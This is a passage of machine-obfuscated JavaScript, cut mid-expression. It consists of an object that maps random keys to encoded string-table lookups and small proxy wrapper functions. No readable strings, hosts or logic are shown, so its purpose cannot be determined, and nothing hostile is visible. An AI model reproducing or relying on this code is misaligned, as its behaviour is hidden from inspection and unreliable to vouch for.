_0x457795==_0x3f8faf;},'AAxKz':_0x50b27d(0x2c20)+_0x50b27d(0x294d)+_0x50b27d(0x280),'zFMkL':_0x50b27d(0x2bbc)+_0x50b27d(0x1830),'kVLIi':_0x50b27d(0x1ad3),'JmyyV':function(_0x8a458d,_0x3429cd,_0x182e29,_0x4002b8){return _0x8a458d(_0x3429cd,_0x182e29,_0x4002b8);},'fXXgN':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x184b)+_0x50b27d(0x1fdf),'UVlyX':function(_0x2d7c57,_0x4fd08d){return _0x2d7c57(_0x4fd08d);},'lZSDw':_0x50b27d(0x2658)+_0x50b27d(0x812),'ZKIHC':_0x50b27d(0x28bd)+_0x50b27d(0x2364)+_0x50b27d(0x369)+_0x50b27d(0x1536)+_0x50b27d(0x1b94)+'or','LfaIl':_0x50b27d(0x24a9)+_0x50b27d(0x7a2),'INAWc':function(_0x2eb4a4,_0x458a25,_0x3852a8,_0x45f536){return _0x2eb4a4(_0x458a25,_0x3852a8,_0x45f536);},'iPySu':_0x50b27d(0x184b)+_0x50b27d(0x2c1c),'fUgfF':function(_0x4afef8,_0x40fd12){return _0x4afef8(_0x40fd12);},'PHJLJ':_0x50b27d(0x24a9)+_0x50b27d(0x1be0)+_0x50b27d(0x996)+_0x50b27d(0xbe1)+_0x50b27d(0x13c5)+_0x50b27d(0x16d5)+_0x50b27d(0x19ee)+_0x50b27d(0x2361)+_0x50b27d(0x1efb),'MctpL':function(_0x4776b8,_0x204baa){return _0x4776b8(_0x204baa);},'oJrNk':function(_0x3457a7){return _0x3457a7();},'mGaQF':function(_0x10125a,_0x28396c){return _0x10125a==_0x28396c;},'ZeVqa':function(_0x3b444e){return _0x3b444e();},'OYUtl':_0x50b27d(0xde0),'wRtHo':_0x50b27d(0x1149),'ThNlG':function(_0x388a1c,_0x315ede,_0x31f051){return _0x388a1c(_0x315ede,_0x31f051);},'zsSiQ':_0x50b27d(0x187f),'stPKO':_0x50b27d(0x10cc)+_0x50b27d(0x2b43),'CllvB':function(_0xd3e7de,_0x4d9fff){return _0xd3e7de==_0x4d9fff;},'KcRob':_0x50b27d(0xa82)+_0x50b27d(0x270f)+_0x50b27d(0x224a),'NSLRF':function(_0x412551,_0xadcc9a,_0x24a623,_0x155d31){return _0x412551(_0xadcc9a,_0x24a623,_0x155d31);},'UUJkT':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1030)+_0x50b27d(0x28d3),'YzgAF':_0x50b27d(0x1030)+_0x50b27d(0x28d3),'GBSwD':function(_0x1d2369,_0x274942,_0x3b29e0){return _0x1d2369(_0x274942,_0x3b29e0);},'ajPtk':function(_0x104197,_0x18cf2b,_0x2a7d94,_0xf51a56){return _0x104197(_0x18cf2b,_0x2a7d94,_0xf51a56);},'jEmoA':_0x50b27d(0x24be)+_0x50b27d(0xf4f)+_0x50b27d(0x32ea)+_0x50b27d(0x2671)+_0x50b27d(0x1263)+_0x50b27d(0x967)+_0x50b27d(0x18de)+_0x50b27d(0x1a62)+_0x50b27d(0x516)+_0x50b27d(0x31bc),'XriVe':function(_0x53e583,_0x44132a){return _0x53e583(_0x44132a);},'DZYjw':_0x50b27d(0x10cc)+_0x50b27d(0x2270)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x338e)+_0x50b27d(0x27cc),'ISmpX':_0x50b27d(0x1b1b)+_0x50b27d(0x2e78),'HErbP':function(_0xe7dd92,_0x28ebba){return _0xe7dd92(_0x28ebba);},'KJtnA':function(_0x154d98,_0x5eff71){return _0x154d98(_0x5eff71);},'MUpPs':function(_0x1a6f5f,_0x5bd2ce,_0x4b8b8c,_0x5c8059){return _0x1a6f5f(_0x5bd2ce,_0x4b8b8c,_0x5c8059);},'GXhDa':function(_0x52ebe1){return _0x52ebe1();},'lzbbn':function(_0x149633,_0x4a2d75){return _0x149633(_0x4a2d75);},'bUQhX':function(_0x570cf8,_0x509c7a){return _0x570cf8(_0x509c7a);},'MFvxq':_0x50b27d(0x2803)+_0x50b27d(0x1541),'cKnuM':function(_0x48ddf4,_0x4cb612){return _0x48ddf4(_0x4cb612);},'uWdwo':_0x50b27d(0x2210)+_0x50b27d(0x1402)+'t','yOcTB':function(_0x11648b){return _0x11648b();},'laVqN':_0x50b27d(0x1d05),'KRJqw':function(_0x4acd95){return _0x4acd95();},'JoXXW':function(_0x21c96f){return _0x21c96f();},'HURtU':_0x50b27d(0x2901),'riaae':function(_0x35948a){return _0x35948a();},'dzTNH':function(_0x58ada9,_0x22fc9e){return _0x58ada9==_0x22fc9e;},'WwbbG':function(_0x3ba62a,_0x132e15){return _0x3ba62a==_0x132e15;},'YuxBE':function(_0x91401c){return _0x91401c();},'OXimW':_0x50b27d(0x54c),'hiOTv':_0x50b27d(0x237e)+_0x50b27d(0x188)+_0x50b27d(0x13b3)+'ck','naGpN':_0x50b27d(0x1fde)+_0x50b27d(0x2b49)+_0x50b27d(0x3162),'pxgbO':_0x50b27d(0x1c3e)+_0x50b27d(0x1e7e),'XdiGC':_0x50b27d(0xb45)+_0x50b27d(0xbf3)+_0x50b27d(0x35cb),'HXtnW':_0x50b27d(0x3615)+_0x50b27d(0x2fa1)+_0x50b27d(0x1b84)+_0x50b27d(0x1001),'ogqpk':function(_0x1f6f1c,_0x3e90a2){return _0x1f6f1c(_0x3e90a2);},'EzITU':_0x50b27d(0x2c47)+_0x50b27d(0x3530)+_0x50b27d(0x510),'mnIQw':function(_0x171e72,_0x5ece0c){return _0x171e72(_0x5ece0c);},'jgHoW':_0x50b27d(0xd57)+_0x50b27d(0x461)+_0x50b27d(0x3553),'ArJgs':function(_0x5ad8fd,_0x595475){return _0x5ad8fd(_0x595475);},'IvZBY':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1926)+_0x50b27d(0x22d4)+_0x50b27d(0x2cf7),'Fjyms':function(_0x1d2a71,_0x555103){return _0x1d2a71(_0x555103);},'NeQwV':_0x50b27d(0xb45)+_0x50b27d(0xbf3)+_0x50b27d(0x2514)+_0x50b27d(0x3184)+_0x50b27d(0x116d)+_0x50b27d(0xa5e)+_0x50b27d(0x8bf)+_0x50b27d(0x23a8),'AXUSB':function(_0x28b1a0,_0x5552e3,_0xe6d18f){return _0x28b1a0(_0x5552e3,_0xe6d18f);},'URBDF':function(_0x390d41,_0x4e7637,_0x57ef6b,_0x5c8efc){return _0x390d41(_0x4e7637,_0x57ef6b,_0x5c8efc);},'TVfZu':function(_0x1abf33,_0x350564,_0xa5ad18,_0xda18cc){return _0x1abf33(_0x350564,_0xa5ad18,_0xda18cc);},'wBGfq':_0x50b27d(0x4bf)+_0x50b27d(0xcb5),'FubRK':_0x50b27d(0x7fd)+_0x50b27d(0x3234),'CvaBQ':function(_0x5a414c,_0x3d4eaf,_0x420068){return _0x5a414c(_0x3d4eaf,_0x420068);},'vdOgz':function(_0x5a6db0){return _0x5a6db0();},'pnVzw':function(_0xd12527,_0x17acc8){return _0xd12527==_0x17acc8;},'wIjrv':function(_0x132cd4,_0x4f4b0d){return _0x132cd4(_0x4f4b0d);},'tnYAL':_0x50b27d(0x2550)+_0x50b27d(0x371),'zwQIa':_0x50b27d(0x2f89)+_0x50b27d(0x184f)+_0x50b27d(0x34ce),'jdHEs':_0x50b27d(0x318b)+_0x50b27d(0x27d9),'Gkchy':function(_0xebeced,_0x448460){return _0xebeced==_0x448460;},'txpTG':_0x50b27d(0x252e),'yhtPi':_0x50b27d(0x260d),'gFZDe':_0x50b27d(0x35f5)+_0x50b27d(0x25e3)+_0x50b27d(0x2127),'rLoQh':function(_0x3ed268,_0x414cb4){return _0x3ed268||_0x414cb4;},'pgjyo':function(_0x3604b9,_0x2115b0){return _0x3604b9<_0x2115b0;},'bXiui':_0x50b27d(0x250b)+_0x50b27d(0x2f26),'Hreop':_0x50b27d(0xb45)+_0x50b27d(0x2295)+_0x50b27d(0x2743),'QOEnd':function(_0x57a8a4,_0x3995c8,_0x2bc987){return _0x57a8a4(_0x3995c8,_0x2bc987);},'ypFcf':_0x50b27d(0x144a)+'l','ThtMK':function(_0x1160fa,_0x425307){return _0x1160fa(_0x425307);},'wUARQ':_0x50b27d(0x804)+_0x50b27d(0x2c7a),'CqNmQ':_0x50b27d(0x2468),'fhSFf':function(_0x14e2ab,_0x4b0788){return _0x14e2ab(_0x4b0788);},'pSyCq':_0x50b27d(0x23ac)+_0x50b27d(0x834),'lLGaO':function(_0x4e79ef,_0x1ed0ab,_0x4e4321){return _0x4e79ef(_0x1ed0ab,_0x4e4321);},'EXGcm':_0x50b27d(0x34bc),'skIuq':function(_0x32de9b,_0x440d45){return _0x32de9b(_0x440d45);},'jlfWx':_0x50b27d(0x2221)+_0x50b27d(0x2fc0),'KMYvZ':function(_0x13f918,_0x13d2c2,_0x1a1519){return _0x13f918(_0x13d2c2,_0x1a1519);},'nxgFh':_0x50b27d(0x1186)+_0x50b27d(0xb78)+'n','YJvcz':_0x50b27d(0xb45)+_0x50b27d(0x2523)+_0x50b27d(0x312),'Qoagj':function(_0x38c617,_0x392d25,_0x4e7ac0){return _0x38c617(_0x392d25,_0x4e7ac0);},'ZwLQh':_0x50b27d(0x229)+_0x50b27d(0x17bd)+'n','gyahK':function(_0x1c9678,_0x5adf5e){return _0x1c9678(_0x5adf5e);},'RISfc':_0x50b27d(0x3c3)+_0x50b27d(0x33d)+_0x50b27d(0x1cfa),'ncwHZ':function(_0x50f0b9,_0x2b1fae,_0x400687){return _0x50f0b9(_0x2b1fae,_0x400687);},'iKBvU':_0x50b27d(0x2225)+_0x50b27d(0x1229),'yaQuN':function(_0x2e71c4,_0x2e97d6){return _0x2e71c4(_0x2e97d6);},'OavjP':_0x50b27d(0xe22)+_0x50b27d(0x2032)+_0x50b27d(0x34ca),'VSBie':function(_0xc92e0c,_0x240adc,_0x55f102){return _0xc92e0c(_0x240adc,_0x55f102);},'LFQHU':_0x50b27d(0x3357),'CyGTW':_0x50b27d(0x304a)+'hd','eyiAl':function(_0x435882){return _0x435882();},'kPbxW':_0x50b27d(0x24b2),'ScLEK':function(_0x17640d,_0x5b82de){return _0x17640d(_0x5b82de);},'LqUJb':_0x50b27d(0x3560)+_0x50b27d(0x1fad),'ccwnZ':_0x50b27d(0x1b47)+_0x50b27d(0x345d),'faylL':function(_0x1da9ae,_0x2ed44d){return _0x1da9ae(_0x2ed44d);},'tDrwF':function(_0x4e47c7,_0x526610){return _0x4e47c7(_0x526610);},'ThMuj':_0x50b27d(0x3560)+_0x50b27d(0x11c9)+_0x50b27d(0x2834)+_0x50b27d(0x2a27)+_0x50b27d(0x3269)+_0x50b27d(0x28fa),'QmcaV':_0x50b27d(0x63c)+_0x50b27d(0x14c8),'OsLgC':function(_0xe7f5ca,_0x1a546b,_0x278f3a){return _0xe7f5ca(_0x1a546b,_0x278f3a);},'TbIsd':function(_0x550c40,_0x562599){return _0x550c40(_0x562599);},'Csobj':_0x50b27d(0x25d)+_0x50b27d(0xdf3),'jXcnI':_0x50b27d(0x240c),'SzVyv':_0x50b27d(0x201f),'xGvaV':function(_0x2e094b,_0x1b02c8){return _0x2e094b(_0x1b02c8);},'lEpxk':function(_0x55ae4a,_0x50f05a,_0x4aae3d){return _0x55ae4a(_0x50f05a,_0x4aae3d);},'mcROM':function(_0x35fa72,_0xb864a4,_0x2d767c){return _0x35fa72(_0xb864a4,_0x2d767c);},'sKdWT':function(_0x1ee96a,_0x5585b3){return _0x1ee96a(_0x5585b3);},'DYpQn':_0x50b27d(0x32d8)+_0x50b27d(0x1fff)+_0x50b27d(0x333b),'DDhXa':function(_0x2ff0f8){return _0x2ff0f8();},'ssaCE':function(_0x245b75,_0x30aa75){return _0x245b75(_0x30aa75);},'GLoTf':_0x50b27d(0x2f68)+_0x50b27d(0x1ac5),'jovTV':function(_0x169e32,_0x251109){return _0x169e32(_0x251109);},'iiEiF':function(_0x80869c,_0x3fdd15){return _0x80869c(_0x3fdd15);},'zlOKB':function(_0x1828d6){return _0x1828d6();},'RqxOD':_0x50b27d(0x1c6e)+_0x50b27d(0x24e9)+_0x50b27d(0x1132)+_0x50b27d(0x30c4)+_0x50b27d(0x31f7)+_0x50b27d(0x18ea)+_0x50b27d(0x178a)+_0x50b27d(0x2dfa)+_0x50b27d(0x1ece)+_0x50b27d(0x2105)+_0x50b27d(0x2214)+_0x50b27d(0xe26)+_0x50b27d(0x70a)+_0x50b27d(0x253)+_0x50b27d(0x2746)+_0x50b27d(0x1dfb)+_0x50b27d(0x30b1)+_0x50b27d(0x1373)+_0x50b27d(0x2bc8)+_0x50b27d(0x5b7)+_0x50b27d(0x3fa)+_0x50b27d(0x2a1)+_0x50b27d(0x2a01)+_0x50b27d(0x2454)+_0x50b27d(0x2f99)+_0x50b27d(0xced)+_0x50b27d(0x2966)+_0x50b27d(0x2483)+_0x50b27d(0x1390)+_0x50b27d(0x1037)+_0x50b27d(0x1100)+_0x50b27d(0x2de1)+_0x50b27d(0x25d6)+_0x50b27d(0x1766)+_0x50b27d(0x34a3)+_0x50b27d(0x2d41)+_0x50b27d(0x27fd)+_0x50b27d(0x2337)+_0x50b27d(0xfea)+_0x50b27d(0x1827)+_0x50b27d(0x249)+_0x50b27d(0x200b)+_0x50b27d(0x2b1c)+_0x50b27d(0xb6b)+_0x50b27d(0x2497)+_0x50b27d(0x1fa5)+_0x50b27d(0x24fe)+_0x50b27d(0x2c4a)+_0x50b27d(0xc03)+_0x50b27d(0x321b),'xQlzj':function(_0x1b1f6a,_0x410707,_0x25b3cb,_0x44960c){return _0x1b1f6a(_0x410707,_0x25b3cb,_0x44960c);},'GSzcH':function(_0x59e586,_0x34b095){return _0x59e586(_0x34b095);},'UHvjU':_0x50b27d(0x9ca)+_0x50b27d(0x2277)+_0x50b27d(0x30ce),'ZdQUj':_0x50b27d(0x2863)+_0x50b27d(0x177a),'ddNPL':function(_0x4ec0b1,_0x47bab1){return _0x4ec0b1(_0x47bab1);},'EWooZ':function(_0x3aecfe,_0x37bc9f,_0x39854e){return _0x3aecfe(_0x37bc9f,_0x39854e);},'RbyUk':_0x50b27d(0x2210)+_0x50b27d(0x24c7)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0xc64),'vpnKC':function(_0x36b11f,_0x306090){return _0x36b11f(_0x306090);},'Sfqie':function(_0xbc1457,_0x5c94ea){return _0xbc1457(_0x5c94ea);},'TTGFo':function(_0x11ce50,_0x3b4fa2){return _0x11ce50(_0x3b4fa2);},'iaoRC':function(_0x5a7696,_0x5bb958,_0x386613,_0x1f6bac){return _0x5a7696(_0x5bb958,_0x386613,_0x1f6bac);},'DlzBC':function(_0x21e31e,_0x1910e9){return _0x21e31e(_0x1910e9);},'OeHhq':function(_0x5392c0,_0x6690b0){return _0x5392c0(_0x6690b0);},'Qliie':function(_0x31b8a0,_0x11ce27){return _0x31b8a0(_0x11ce27);},'xCVPP':function(_0x612c95,_0x744c43,_0x2ab22e,_0x2d0d59){return _0x612c95(_0x744c43,_0x2ab22e,_0x2d0d59);},'FvpjS':function(_0x27c073,_0x1420a9){return _0x27c073(_0x1420a9);},'fCNGh':function(_0x4a8657,_0x5e13e4,_0x570a66){return _0x4a8657(_0x5e13e4,_0x570a66);},'Hyiud':function(_0x1fb73d,_0x57fa4d){return _0x1fb73d(_0x57fa4d);},'BKoXT':function(_0x49d040,_0x160a86){return _0x49d040(_0x160a86);},'QMCKL':function(_0x5ad4d2,_0x1d508f){return _0x5ad4d2(_0x1d508f);},'cCkKq':_0x50b27d(0x1771),'AeOko':function(_0x407ebb,_0xa194cc){return _0x407ebb(_0xa194cc);},'FUgWu':function(_0x22c88c,_0x3f0171){return _0x22c88c(_0x3f0171);},'PYxti':function(_0x46ff4d,_0x284d70){return _0x46ff4d(_0x284d70);},'kgVCp':function(_0x2fa00e,_0x4da777,_0x5cfd47,_0x353f6e){return _0x2fa00e(_0x4da777,_0x5cfd47,_0x353f6e);},'AGibs':function(_0x3d00b5,_0x56b4f0){return _0x3d00b5(_0x56b4f0);},'QNwQS':function(_0x3bcf0b,_0x22f610,_0x47af5f,_0x42658f){return _0x3bcf0b(_0x22f610,_0x47af5f,_0x42658f);},'vxZDf':function(_0x110e01,_0x1f829a){return _0x110e01(_0x1f829a);},'NMgrM':_0x50b27d(0xfd6)+_0x50b27d(0xe4c)+_0x50b27d(0x13bb)+_0x50b27d(0x1518)+_0x50b27d(0xf67)+_0x50b27d(0x729)+_0x50b27d(0x1ea7)+_0x50b27d(0x1c5a)+_0x50b27d(0x1480)+_0x50b27d(0x3462),'TWgVO':_0x50b27d(0x15c8)+'or','wyCPS':function(_0x31d8cd,_0x3106a0){return _0x31d8cd(_0x3106a0);},'tCbvL':function(_0x3ae1f6,_0x386946,_0x231f5a,_0x2dfd66){return _0x3ae1f6(_0x386946,_0x231f5a,_0x2dfd66);},'OJzFk':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x23e7)+_0x50b27d(0xf13),'CmDhh':function(_0x48e18f,_0xd9c87f,_0x37185c){return _0x48e18f(_0xd9c87f,_0x37185c);},'JXRLX':function(_0xf4d139,_0x38f6f9){return _0xf4d139(_0x38f6f9);},'RuUdm':function(_0x2c6644,_0x21fd83){return _0x2c6644(_0x21fd83);},'CCWoU':function(_0x499072,_0x3d88a5){return _0x499072(_0x3d88a5);},'cTEmp':function(_0xe5401e,_0x2ae669){return _0xe5401e(_0x2ae669);},'ALGwW':_0x50b27d(0x1006)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0x1fe4),'lVqyr':function(_0xbf11db,_0x55337a){return _0xbf11db(_0x55337a);},'InVFJ':function(_0x4c854d,_0x1140c0){return _0x4c854d(_0x1140c0);},'IcFUF':function(_0x32880e,_0x1b918d,_0x4e9dfc,_0x513e5e){return _0x32880e(_0x1b918d,_0x4e9dfc,_0x513e5e);},'QCZDp':function(_0x1b965c,_0x28b0c7){return _0x1b965c(_0x28b0c7);},'aIjFS':function(_0x24b515,_0x553b34,_0x36c057,_0x81d59a){return _0x24b515(_0x553b34,_0x36c057,_0x81d59a);},'aGAMR':function(_0x33bf7d,_0x432492){return _0x33bf7d(_0x432492);},'KWlaM':function(_0x4abeac,_0x3ffddb){return _0x4abeac(_0x3ffddb);},'epIAY':function(_0x250802,_0x14c971,_0xf21ea7){return _0x250802(_0x14c971,_0xf21ea7);},'yYtSo':function(_0x2655af,_0x59a757){return _0x2655af(_0x59a757);},'MFngi':function(_0x533d7a,_0x5cd990){return _0x533d7a(_0x5cd990);},'VmmFO':function(_0x4e4157,_0x58c668){return _0x4e4157(_0x58c668);},'UsYPI':function(_0x105423,_0x18acd6){return _0x105423(_0x18acd6);},'BCyDe':function(_0xe88d71,_0x30bbbc){return _0xe88d71(_0x30bbbc);},'gUEvv':_0x50b27d(0x24a9)+_0x50b27d(0x2c75)+'2','xFWOG':function(_0x348625,_0x4a62cf,_0x46068c,_0x541764){return _0x348625(_0x4a62cf,_0x46068c,_0x541764);},'LOgUv':function(_0x37210a,_0x388693,_0x184e5e,_0x17e98d){return _0x37210a(_0x388693,_0x184e5e,_0x17e98d);},'nhaEv':function(_0x38b3a3,_0x46cb46){return _0x38b3a3(_0x46cb46);},'ilOgX':function(_0x100713,_0x58a044){return _0x100713(_0x58a044);},'PoCaU':function(_0xe04609,_0x3406f0){return _0xe04609(_0x3406f0);},'TpDgZ':function(_0x5c42a7,_0x4226fd,_0x4bad43,_0x3c887c){return _0x5c42a7(_0x4226fd,_0x4bad43,_0x3c887c);},'Vwzwg':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x511)+_0x50b27d(0xf13),'XHlGl':function(_0x16ccb9,_0x2179c5){return _0x16ccb9(_0x2179c5);},'Ujnlt':function(_0x45af1e){return _0x45af1e();},'ofIXN':_0x50b27d(0xd63)+_0x50b27d(0x32c1)+_0x50b27d(0xd89),'PSIsZ':_0x50b27d(0xf4c),'gkdFg':_0x50b27d(0x2e70),'NVTiL':function(_0x5a1639,_0x568207,_0x35772f,_0x10450d){return _0x5a1639(_0x568207,_0x35772f,_0x10450d);},'FlzWe':function(_0x2e3265,_0x559a4c){return _0x2e3265(_0x559a4c);},'Onmyx':function(_0x209db2,_0x91c1a9){return _0x209db2(_0x91c1a9);},'oJwkt':_0x50b27d(0x24a9)+_0x50b27d(0x1c4a),'viLeM':_0x50b27d(0xa27),'hJpJk':_0x50b27d(0x2830),'YFhOP':_0x50b27d(0xd5b),'lZwlW':function(_0x229835,_0x275f19,_0x3385ad,_0x5805b1){return _0x229835(_0x275f19,_0x3385ad,_0x5805b1);},'qiOVe':_0x50b27d(0x279),'NYvyx':_0x50b27d(0x1789),'WPVWw':function(_0x153ed0,_0x26b817,_0x1fac52,_0x3bde24){return _0x153ed0(_0x26b817,_0x1fac52,_0x3bde24);},'EsGON':_0x50b27d(0x26d6),'JtNRb':function(_0x2ae863,_0x4131e4){return _0x2ae863(_0x4131e4);},'zRXYl':_0x50b27d(0x2857),'Znbsv':function(_0x40f063,_0x5aebe5){return _0x40f063(_0x5aebe5);},'qYZwO':_0x50b27d(0xd8a),'oLyuO':_0x50b27d(0x2210)+_0x50b27d(0x1402)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0xc64),'OOkSU':_0x50b27d(0x34ff),'kleBG':_0x50b27d(0x275),'cypnS':_0x50b27d(0x2c12),'FiveD':_0x50b27d(0x4de),'yBMSj':_0x50b27d(0x1f66),'wdmSM':_0x50b27d(0x34cc),'XvJix':function(_0x1a7800,_0x5ccad0,_0x4e84b6){return _0x1a7800(_0x5ccad0,_0x4e84b6);},'KHrHZ':_0x50b27d(0x2c2f),'agoRv':function(_0x5397cf,_0x2b5e44){return _0x5397cf(_0x2b5e44);},'KVwPx':_0x50b27d(0x1a4b),'fKzQx':function(_0x5962fb,_0x1eaa59){return _0x5962fb(_0x1eaa59);},'EJVLZ':_0x50b27d(0x1663),'vVOcF':_0x50b27d(0x1f1c),'JBAXu':_0x50b27d(0x340d),'BnPun':_0x50b27d(0xaaf),'coJOl':function(_0x5b5632,_0x58a316,_0x1dac77){return _0x5b5632(_0x58a316,_0x1dac77);},'XQvFX':_0x50b27d(0x3047),'dPyly':function(_0xb46ef7,_0x4374ab,_0x5a6054,_0xca3e7c){return _0xb46ef7(_0x4374ab,_0x5a6054,_0xca3e7c);},'VSUWC':_0x50b27d(0x3252),'QWpvm':_0x50b27d(0xb6e),'ApLfn':_0x50b27d(0x2243),'DLKXc':function(_0x3f47fe,_0x175f10,_0x1a551d,_0x5d2989){return _0x3f47fe(_0x175f10,_0x1a551d,_0x5d2989);},'VWHrL':_0x50b27d(0x112a),'yNgnM':_0x50b27d(0x1568),'Nyfgz':function(_0x1f4668,_0x436f6e,_0x17ce3f,_0x551a21){return _0x1f4668(_0x436f6e,_0x17ce3f,_0x551a21);},'KBsVa':_0x50b27d(0xd40),'mrhfm':function(_0x58ae74,_0x1d3243){return _0x58ae74(_0x1d3243);},'kFwsX':_0x50b27d(0x411),'mJLQG':function(_0x7bd214,_0x4971e0){return _0x7bd214(_0x4971e0);},'tekqe':_0x50b27d(0x1898),'zfEkw':function(_0x5cef73,_0x41a818){return _0x5cef73(_0x41a818);},'EpKQT':_0x50b27d(0xc1a),'ShQWg':_0x50b27d(0x2959),'iqUuw':_0x50b27d(0x1f97),'OGLCH':function(_0x14460c,_0x46d77f){return _0x14460c(_0x46d77f);},'ptNFP':_0x50b27d(0x293e),'wWOjH':function(_0xce01eb,_0x1ac380,_0x265994,_0x105bad){return _0xce01eb(_0x1ac380,_0x265994,_0x105bad);},'ldipK':_0x50b27d(0xa6c),'dMgjJ':function(_0x52da92,_0x58d13d){return _0x52da92(_0x58d13d);},'rqrAz':_0x50b27d(0x20ae),'WlrPX':function(_0x180d5f,_0xf73cc){return _0x180d5f(_0xf73cc);},'fwzMa':_0x50b27d(0x32c4),'nTkWQ':function(_0x3bc290){return _0x3bc290();},'SSoFH':_0x50b27d(0x310c),'vuGsB':_0x50b27d(0x31f0),'VrVKB':function(_0x10a613,_0x3612dc,_0x44adfa,_0x16f749){return _0x10a613(_0x3612dc,_0x44adfa,_0x16f749);},'ybBnl':_0x50b27d(0x2ec6),'DfAUN':function(_0x4e5f45,_0x450fb9){return _0x4e5f45(_0x450fb9);},'Nwxgw':_0x50b27d(0x14fd),'SuIFF':function(_0x304ded,_0x13796a){return _0x304ded(_0x13796a);},'aUkJF':_0x50b27d(0xb12),'YnBCD':_0x50b27d(0x4e5),'RizPZ':function(_0x5efe06,_0x371525,_0x436e28,_0x341ac4){return _0x5efe06(_0x371525,_0x436e28,_0x341ac4);},'ggyOC':_0x50b27d(0x29c1),'uobxN':function(_0x7fd366,_0x300bf3){return _0x7fd366(_0x300bf3);},'cYlxl':_0x50b27d(0xe03),'CMhcq':_0x50b27d(0x105a),'wAfaL':_0x50b27d(0x15b1),'GTNFe':function(_0x581eec,_0x5f2108,_0x3682ba,_0x315599){return _0x581eec(_0x5f2108,_0x3682ba,_0x315599);},'MmLEU':_0x50b27d(0x1723),'sHkvd':_0x50b27d(0x2ae1),'MXlJM':_0x50b27d(0x2805),'rqaMn':function(_0x4b6439,_0x3c8c51){return _0x4b6439(_0x3c8c51);},'lRnfX':_0x50b27d(0x320a),'FUSaD':_0x50b27d(0x1d70),'YTVau':function(_0x1e134a,_0x20b5c7){return _0x1e134a(_0x20b5c7);},'KacGy':_0x50b27d(0x2bb9),'HxXxe':_0x50b27d(0x3231)+_0x50b27d(0x748)+_0x50b27d(0x163d),'ASWZI':_0x50b27d(0xdb8),'dnViE':_0x50b27d(0x1e73)+_0x50b27d(0x1be7)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'dCjnT':_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'YqlTi':_0x50b27d(0x1246)+_0x50b27d(0x2455),'kCaCl':_0x50b27d(0x4ac)+_0x50b27d(0x2f10),'ODDft':_0x50b27d(0x237e)+_0x50b27d(0x1374)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'IxgAg':_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'wqyxJ':_0x50b27d(0x2ed6)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'fVbaU':_0x50b27d(0x17b9)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'ZfsGI':_0x50b27d(0x2160),'RbaEG':_0x50b27d(0x4ac)+_0x50b27d(0x2580)+_0x50b27d(0x181)+_0x50b27d(0x2127),'lpqvX':_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x324f)+_0x50b27d(0x1a3f)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+'as','rOUKA':_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x324f)+_0x50b27d(0x2d76)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+'as','OIQnm':_0x50b27d(0xc66)+_0x50b27d(0x2dad)+_0x50b27d(0x173d)+'s','mrLjD':_0x50b27d(0x1d45),'IuBvz':function(_0x2bfc5a,_0xef1cde){return _0x2bfc5a(_0xef1cde);},'wKLwu':function(_0xa48d29,_0x52aef3){return _0xa48d29==_0x52aef3;},'ApuAe':_0x50b27d(0x334e),'AAYyI':function(_0x258681,_0x514477){return _0x258681+_0x514477;},'EsJyp':_0x50b27d(0x8e0),'LcQOb':_0x50b27d(0x28c6)+_0x50b27d(0xfb1)+_0x50b27d(0x1a03),'VRjYP':_0x50b27d(0x1537)+_0x50b27d(0xca6),'CDcmZ':function(_0x2ccd00,_0x3c37d3){return _0x2ccd00==_0x3c37d3;},'gFIAJ':_0x50b27d(0x2945)+_0x50b27d(0x1eb7)+_0x50b27d(0x1971),'jlhWu':function(_0x4efbcd,_0x6a2de){return _0x4efbcd(_0x6a2de);},'cJJkO':_0x50b27d(0x909)+_0x50b27d(0x2067)+_0x50b27d(0x6d7),'OecgX':function(_0x28dedf,_0x26942f){return _0x28dedf==_0x26942f;},'TqpmI':function(_0x3d3d77){return _0x3d3d77();},'kRExW':function(_0x2740e3,_0x5c2a83){return _0x2740e3(_0x5c2a83);},'tZnmy':_0x50b27d(0x256b)+_0x50b27d(0xf10)+'if','gStVW':function(_0xcb072b,_0xc430eb){return _0xcb072b==_0xc430eb;},'ylYvK':_0x50b27d(0x2820)+_0x50b27d(0x3206),'ijZoC':_0x50b27d(0x2b82)+_0x50b27d(0xb78)+_0x50b27d(0x1800)+_0x50b27d(0x1971),'GnDpA':function(_0x3bd6df,_0x1b5b42){return _0x3bd6df==_0x1b5b42;},'CBwcw':_0x50b27d(0x1a93)+_0x50b27d(0x3421),'HcaGb':function(_0x521126){return _0x521126();},'XEXUk':function(_0x25324b,_0x1aaac7){return _0x25324b(_0x1aaac7);},'wFIbR':_0x50b27d(0x25fa)+_0x50b27d(0x146d)+_0x50b27d(0x23c6)+_0x50b27d(0x2265),'fuTJw':function(_0x2368fe,_0x57d101){return _0x2368fe==_0x57d101;},'tIWEy':_0x50b27d(0x26bd),'rSueF':function(_0x49ebce,_0x2ac18a){return _0x49ebce(_0x2ac18a);},'UkgMw':_0x50b27d(0x29e6)+_0x50b27d(0x2793)+_0x50b27d(0xf10)+'if','tcYFE':function(_0x2ea8c0){return 